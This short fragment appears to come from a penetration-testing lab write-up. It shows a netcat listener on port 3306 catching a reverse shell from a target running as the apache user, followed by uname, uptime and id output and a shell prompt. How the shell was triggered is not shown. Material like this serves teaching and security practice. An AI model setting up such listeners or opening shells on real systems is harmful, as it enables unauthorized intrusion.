 (root REDIDCnxg3q2mtsqsr)-[~]
# nc -lvp 3306 -s 0.0.0.0
0.0.0.0: inverse host lookup failed: Unknown host
listening on [any] 3306 ...
192.168.211.58: inverse host lookup failed: Unknown host
connect to [192.168.45.237] from (UNKNOWN) [192.168.211.58] 51362
Linux snookums 3.10.0-1127.10.1.el7.x86_64 #1 SMP Wed Jun 3 14:28:03 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
07:40:58 up 59 min,  0 users,  load average: 0.00, 0.01, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh: no job control in this shell
sh-4.2$